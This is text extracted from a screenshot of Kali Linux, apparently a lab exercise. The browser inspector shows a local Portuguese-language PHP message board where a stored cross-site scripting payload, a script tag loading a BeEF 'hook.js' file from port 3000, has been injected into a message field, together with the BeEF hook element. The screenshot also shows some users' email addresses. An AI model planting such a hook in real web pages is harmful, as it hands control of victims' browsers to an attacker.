 Applications Places Firefox ESR sáb 20:35 1
Mensagens - Mozilla Firefox
BeEF Control Panel Problem loading pa... GitHub - antoniorr... How to install XA... Mensagens
localhost/messager/mensagens.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Bem-vindo user!
Suas mensagens:
Deixe uma mensagem
Mensagem: Submit Query
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: adm@admin.com
Mensagem: oi
E-mail: rodrigooa17@gmail.com
Mensagem:
Inspector Console Debugger Style Edi... Performa... Memory Network
Search HTML Rules Computed Animations Fonts
E-mail: rodrigooa17@gmail.com Filter Styles
<br> element { inline
Mensagem: }
<script src="http://127.0.0.1:3000/hook.js"></script>
<div id="userdata_el" style="visibility: hidden; position: absolute;"
beefhook="3wWdGxSydewqQdklkTUyyTbXMu07MAr7YDsIsQvuglVlIhcfJllEJY3fjgyiuLo58BTUamG6JpVYRa6
></div>
<br>
</body>
</html>
html body